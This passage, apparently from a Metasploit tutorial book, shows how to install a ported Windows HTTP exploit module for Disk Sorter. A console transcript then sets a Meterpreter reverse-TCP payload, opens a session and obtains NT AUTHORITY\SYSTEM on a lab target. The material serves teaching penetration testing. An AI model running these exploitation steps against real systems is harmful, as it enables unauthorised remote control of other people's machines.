 different modules and understand the basic module usage. Now that you have the complete
module, let's find out an appropriate location to save it.
How to do it...
Private modules sets are located in the ~/.msf4/modules/ folder. So we will use the
mkdir command to create a folder structure to hold our module. As this is an exploit
module targeting the Windows operating system, which affects the HTTP protocol, we will
have to set the module's location accordingly:
root@kali:~# mkdir -p .msf4/modules/exploits/windows/http
Now, save the ported module as disksorter.rb and check whether it is working, launch
Metasploit, load the module, and try to exploit the target:
msf > use exploit/windows/http/disksorter
msf exploit(windows/http/disksorter) > set RHOST 192.168.216.55
RHOST => 192.168.216.55
msf exploit(windows/http/disksorter) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/http/disksorter) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/http/disksorter) > set LPORT 443
LPORT => 443
msf exploit(windows/http/disksorter) > exploit
[*] Started reverse TCP handler on 192.168.216.5:443
[*] Sending request...
[*] Sending stage (179779 bytes) to 192.168.216.55
[*] Meterpreter session 1 opened (192.168.216.5:443 -> 192.168.216.55:53222) at 2018-01-21 11:06:39 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >